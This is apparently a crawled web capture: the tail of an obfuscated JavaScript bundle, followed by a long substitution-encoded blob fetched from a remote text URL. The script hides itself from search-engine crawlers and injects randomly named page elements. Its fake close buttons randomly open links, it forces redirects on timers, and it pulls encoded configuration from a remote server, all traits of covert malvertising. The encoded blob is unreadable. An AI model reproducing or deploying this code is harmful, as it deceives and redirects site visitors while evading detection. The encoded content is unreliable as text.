_0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var dvcnyqfg_is_ws = dvcnyqfg_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2024/08/17182656636.txt
body_size: 269636
content:
~0qk;wqhprtWr;U/ry:DqXD6/(qRJXsR%Q29FL@ILe|A5kp9(~Izxkn&|UrzC5_OqD1@Q):5:/}f/L@~q}OWdJpp)zkWfen-~Q7t4)U;:sOrp_p_zL^:J5J_5/&-}0D5W71B/J]})y6oJKOFS1kSs^A]Nt_d^5ANq1^e5Q61_tU:qN6o:fxs4NkOY/1D:/^45/~k;dD}OL^o_NXV17%N//%R/of2A/wW2UVt6+0Yqd_&hsOSAKqof5:UhqOtRqqqCK:+h^R^}d]20L0uF~S~4-h||N6q_UuLS@i+O_^nqNY:On(uF2-fUu_qotI]5(r60dWt^yYOXe+@(7_Nh-ntCki^0_V44d_-q/QCi:/+}ONINnUF:1_9ht@k^{K&D)D5A744R6Nq0n;VL+V_XN~9B{T}{e1JOz^wqoQIdF6|Qw|eo-SLL:ndfQ2EO|}zB%&O{zqWAyA_(:N_&WU9F001;C(~D-B}eC@YR2R%Yfqu-SAUL15rD|rFt^(UNzz2O;u%1NTd:AIzU7///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CWRNCrsNBE@yS+uN|ER~BAuyBUw~|qxN|pnNw~]ISBsW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CWRNCrsNBE}yS+uN|ER~BAuyBUw~|qxN|pnNw~]ISBsW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^W@N4+CUV+^t|E4-@EF-4S0U60nNCBTt|y4y4SDNC+CyCp0UiWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypu/rxDrrrrrprtWrrr9/ouBpO;Eh-d96W^z6oTNCO%ISUz|q+VVqn6U^J_(2UK7Ozk6OKiqJ:YO:d:55z@_51xRLO(sF)ds_t^K_1TQX5/rD(twRyVKE)&WTC7z4(o~0N9i0Q|A}F(~9Q9d@fsdsQS7oF1Ss%)ho_WCKYXF9TeF{et4QeBxW/(x+ptK/e1//EDWNN]kruOn)uW:&y6D-~r@wRNk7Ep~WLBpkwNdD)6RW{Y;ASzzwxkTJE^ek4ykS)kiJIT&ySzKS|E4TyT)N9;K(~eE6LK))2Dxs-^4d+rIknW:&~:xho(]N:-0O9u9|oy1w)4WpyNBd-6Xknr_9B_@)]WoxYCI@Bk9xW@s)/Q7f_pp--kY_sC4V5s)W;%B_}NORyIoVz&h26fu(pRxT+CCRnrCW@;V5wtqTny4V}nkV7;T4n}wpRnf^&I0UFrKe{ek_hOs(;xKT&1F1fLV)}FLK{1N%{yVfsAduu%%CX69;XVin{e97tS/7rWz~JQYLy@WNpI|W^~w~^9s1F4wIRD/S|T)CY-R2qQXn&4eQThwDSY(@x|62C]QVp2z71//Sw9RUnN//7EB}9ok0S|p|CIRKxuIA2i}qrDtr+uwAunIoW+AVNEhAq+ph~Bx9u%dUdz+Wd~]p}O0Yt96Vs|W~-yY&_h}}R(@nFV&-;/h}Q]p%f0&9ssXN&-wE5Bp6Y|/UJ-h6-Ti~0-+nU~iAXSSUBnkYYVVVh1nn+fYhOSE^k;zkYVUiKdUn+JO@CzUU&ukhp_&OF&nwk:JF(UdwfwD@d(}syDkwVT}EVJ;)_dyS0ofK&4IpC:ICFwxey6NB;^qQ{h|I~s;fIOfIeFy~nuu(SiDE9p+OiO~IRVAJ}n]KWEBE2XDVik97e&q^qhI{%@2EB{)]Y65peDJ6;u%wYUsS}rENJ_9V~W{U-yYx1hrDA}Bd|BVATziiuds+o)5AItSJSV96s|Eq~UY;t))ptF7XWX&C2|rR}+eDu1O:soq0-YiS)LLYI_BFpCL^+J:AFq^DpT4@&x)x}f+JUWB9}SR/R+|U^DRRhRs1e99WkY+(I~IS^4T^x6|CkYU0WTJn4~%ihy424|t9rk7@F~LKzrsSTyO41o}VFD1S~1&4:|+4iyrJ{D}Q@S%Br;Ew09oFkE:ks+0FR}os|s09BAT_r:@~-)]%qk/zf^9z0^KoOJ@Bxo}xKu/teA&N1WEX5|Lp|Lh:xxw7JYoqr0rIzA9hh|0}ffVYxxD]Wq7D(EF_;+V5hIYiVk;qqJ5D)C_CA%E5L(f{YzO~1_S5nhr@5&T:K%I~W5EE(u4w2R^D~i959X9k0_yLY{|&TT{R(|/)24__s%{{7E(t%/R{SQi9ts]0oQ(XeWChsRTTQ_12tts}LI(C7/ooXQU({{}J0{;4_9(7WK6Kw|::w6y9Xf;xnyzqs/i{]ipf9NyrDhrJtyep~IEw|(ppK^pSwVL(V0{xeEd}qJqS7UIJw0Vf]XL/+B5F5ANpTVu@Q4TEnyr%YIqroz)|UiAFnSWRVo_}E^EROWr;rrpw&dJ]p](0rr&NEEk^9;(B6r&;(JUt6qx]k+UqtpBe+uWu6Ri9~s_oW&I7-]0Ahif]VSBOQ&JJo|{EFzIUzB-@h}C|(ht2h5&Ty-@_XkNXNFf{UD9R4JTCk|7T}1@_^YTdtCLU;B)2TwQJtKY/IqQ6z4uu@6^Tk4Ow+kDSU/{}Jk/~1Sw9Lth944TBI92ftt/B/Ro@CK^USrnWzI1Jp+e}hxiN|z0z^RfT{pETQdK&x9^AO2RorfNSh/nptk&exShs]~OIht;nx&/Y(qe|CCykiO]ri9DD];O~UB^Vuyw9fprE{{6;(qRy}RyAkWiFY^AJV44tr^roqF@SrrFUXkfO(XzVL6qNL|0y^@oK6V~YpWDp%E6C&-y:Er9iFxxkqiNYEiUR06^rWB@f9F{IqSN&u)~Iu+iSW2ydeO-:f]_orR2SpTJ;xT+Fe0htV2%ko9/uNw+qX1CS{/Jh4nkWuxwszuBswEqkB1+9dsFQzfhi0{I|W^~LeBO)tUzz6neOL_i7WBSBr}+BsN]Dh/U{oL%//]~xAYx}Vzn1OX]Az-4F~qNwQ4qwFALIpqWSruTe^nE&WS5F4ws4t5V}&9C9WXp|OIV]Y}pu/ry1uYWL+-fRxIEQJO)XQr^~F2+Ro4/u;hu+0XUTq5@L2CL2Syu6II]^yT42O}rI0E5@FziQ5i6n~N:NnJW}2nB7i+AqNukTpnN%_%@tkAJ+/9hBJCxQu{]9Wp+WFwzB:Ei:rnL-]k4AFiysEOCiu&+B:&t}e:Eo]U~4doAJ2:i:_J|5tQEUpq+TN&RrShXThiX7nKUrrz-Q&x+dDWz&wrk;Wh4rT|66heq_pkKUpK+Yx&2;ry(-u:iLs9Q1i%x{dLk]d^uwq%OOXQpW4ReYCOVhkh4V@tYyo]u_;q@d):L6EfyohtX5:EpkTsketX64:+yRIDf00NUCNOdq4UQJz@uU@Xr-R17CzyQ~J%e]~2)WSfwBX6|]w}_:QW^5sis/eCS)/F~0}wA]W9k}YSJAD2B2-)FTKo(Kqx+%qDRo/+Vd+d:iYipiTQ%~(sdU~F+X]67&Fn4:@tNdqU+^]oDCXxEpE-^EhNrrI/{nIoXdErwBeuwF4:_^nh4Oh5K:5qW+46XrLn0pU7Odtf:BsyNeJ(d:SpED~zVt-Uf9fXOXy_@{few_JxLR/:ru]5)_FdoX5V_(os5&Fed}RC1F)xw|YTw0hOxiCO@EJw/4YRq;1XU0y--LJ}N1V2wyI]/s(]utYu6]t7o@Tp;f1f]6oIe^;rz+qxrCB]1Vh@4;1B1}Xke%(iExwxusXC%{-{&zftoJYN~o};TDxYAB6f&o;xK4V}X/|9qsrJs9@RW-+dQskBDBsTnk9/efN;(&YR_f1LY4;okIE1TJnU(4An(9U09-o&A/~zL%X9~2/s(U/;zAUL+0yu1xBruk2TurS0WrItk:f%4NeCO/U}57%{1fr+50%Suw_zr;s}pif;rxkOW2-iFKrB6Er9An7:oi]|Y{JxD@JUOWoI/J)i1VDe11(N%;QTt97fhE{EyU_w}5XY_f}ReYDf4-yr(I5-w/142XY0--ow6u}/FU4F%w2p77tyeE9C]W%Er4Ld{n6/eL(}19pSBreOIyWUn]s/)Qz;qrrS%0;s;w^ErLEYxxA4rY2V/@/d2X)@1o&04fff)r)/20DpTBErux;9ok:wrrwiDCSBiVUzqXASqqURi+q_/JIf7YkKC2W9FunY^%JxwRuNW76n5YUASwL+;C/tqOiJ}_@Rk{sVC;hWn;4&;)so:A;27Ax/^hT~dAAn1Jh/%q}Ku]^CCn~+x~@hey~AABrA7Ire}qB~0J|2fqrrNup71nB@7Q^S]~^uohIrWQOkdn^hu+kuooEI+Orf/NAh~D9V2AqpVF^O2IVfS}@:yr7Q5uUySWtN57(fsI]h57Vu5~x6E~p6ENKuowzuFF]UniX6EBNhs;susUXxE~Nr9Eku5Tt-wiqh5VY6]F{ULiChoTCUFU6hFA(prhTfFi;xE9VNF9)Nn2(fnirr]Lw(r+yrRsWUnsNd9o6U1Lt(kBzu6x2r]r{r]rnr]pUpunzU_OLA_xXruK^-xOUf{qSpuqTp]JzB]fs6W276+2Kput7u~0ufd2OASiO-0}Kfi_oAD@Xf+s((esV(xkAxtD)BeV9U|RtAzN@AzX2h%K0f^{V(5x-uf9X(AR{h/(IUT%FYy+Jf/-qf@Nqh@U7fT}LpXK~~YU6fYN^(]@II9uErrx%w/p]&Dr^_IrEesfe/]|ISp;B(9u%%O-xr-pSQ9C%SWpXVWAo04p62-;EzBp^0Rh~9@uA9pfd7@A@9s(iS2Ci0sUQR}-)pxVV49y)Qk)EB-h9X9f{}VhC%o)tUVYV)DSAroSqs-h+u9SOJ2uSYTSATOYk7oSJDshFE@S1VVh^UDruxrSn72hwpnY|^JSnnsrEEnu27ouJ79h0CIh0^+yBJJr(:s7+62-O-WY@7Dq9hOYT-r6OporEWDqdw-6~|p)p5DuJnoh}_nqVFrriQrriprr6wIrTNrUW507z-OVhQIr76|qQ~9(e@|7fC2664A7i@Ario}61-O&r+ru_VsB4Yq/n6;Y&K%dk)L+D7]dxX4]s/4qnqLF2/y%991noTp@-D2foNSh}pyY-}uSEoqOAn@U2ezQu&h;wOB{WrX{rA:09I6:WoVx](UY9I+Ert%KWEx]OtEY-%od-/ndW%n;&|Q%ku7no+fQsAYR01Ln+q4~O@Sd&)&%B]^RwT4J^FEk+nwzW~wY+9C:-Vnh^Rh6WAY:9(9OWI1pkTIUsC0VU{hzU{O^I~fErfRIk_k]n{FTIwtup]Bd+QoJoIkd2h4BW-@TU]_69^|~s:UfsqwBz]w-rWA%pz9_rU&(z9ONp|OfpBfdp+I0+~@x9F&0]rVOrw(Ap]s6r~RorBwprW9y]JYV7%VLE(uN/:ArRxVK:UCe~xSARxSz9x9e(x7(drwi2OkeTO;e~USJ^V&Y^qi/A;q5+hQxSY-_fAQL(6qVSJ{rS]|r@Etoqf%J2~|X&pwI&rw}oA%&D-9J2~fR&6Ufe:y)R-h@7A^WhzdOw^d}s^fXQqTk+Er:YS|t_fT%hExySu@+BI_x~hOz~z;A4k)A)rk&Rx(Q+hpsF~NdFxJ2-:u%1h0K26e/L6(R4^(J6:xW]6:956ezdpkh]A:uXq}ySp_(pdOwf^IpBJ/}zhhW6k~eV6~_~dYDD:YnE^Yon^]&K6LV9hLVF6L7%Bwi(rriUuFuKrw&Vr9&)xF@L:F@RO99^2/uT^UuwdJr04DrRkIh7unrrEzrA2OhxpU5DpKO]2-Ow:US44J5LF@5{p^qEfnr91rODt16i%DqNRVJreDrSfr6wAKh0DpruSIu^]rr)dsODyILw0Kq~IIu0xrJ9Err5wsr5h&r(Y9r^AD7kFDh}OpuBtrL6D5uxY)rB]VyonWVXY|qTd]qQ)&qDf9^uAr^Er1^w%1J)Ao^x-pJ6UpxoJnJ50-NS057qnk^&E:FU6+^U:U^U}nJQx-7s4dFf_qdqQ)f6iR:NV-(OIdfXiEI::JdF:W|N]Er]YRup%ouqnp2E}9|F}0]JWkC%i6u6^O::}:F{qU:56U2zf:F/X-fy0J/n@4%2&UF:Lpu1-;6&zYY&)}I|XYxV4q_)qp^W&q:UKYK12Sx)52z)5L%)qwxt5RipI/Wz%zQDe_@p(z0t]+;:}:%r;oTDI90r7D@I7F_^4DK5OOYU/1@:w0@OUzTk4K^JeyxKkd]1wIY19ik1s~Yo(u%DW}YprV-W(uYDAzIrWVDk0}(rAdpt9B;Dr7BzyVDt9LxDIOEtrpSrE&%DW/-9RiWrr/0rI&i1k@+1%DA1sA%oq%orfNp9LzO]: